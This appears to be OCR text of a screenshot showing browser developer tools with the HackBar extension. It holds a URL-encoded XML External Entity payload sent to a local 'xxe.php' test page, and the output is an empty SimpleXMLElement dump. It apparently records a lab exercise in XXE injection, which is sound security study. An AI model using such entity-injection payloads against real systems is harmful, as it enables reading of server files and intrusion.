 SimpleXMLElement Object ( [name] => SimpleXMLElement Object ( [file] => SimpleXMLElement Object ( [file] =>
SimpleXMLElement Object ( ) ) ) )
HackBar Elements Console Sources Network Performance Memory Application Security »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost/XML/xxe.php/?xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-
8%22%3F%3E%0A%3C!DOCTYPE%20xxe%20%5B%0A%3C!ELEMENT%20name%20ANY%20%3E%0A%3C!ENTITY%20
file%20SYSTEM%20%22%22%20%3E%0A%5D%3E%0A%3Croot%3E%0A%3Cname%3E%26file%3B%3C%2Fname%3E
%0A%3C%2Froot%3E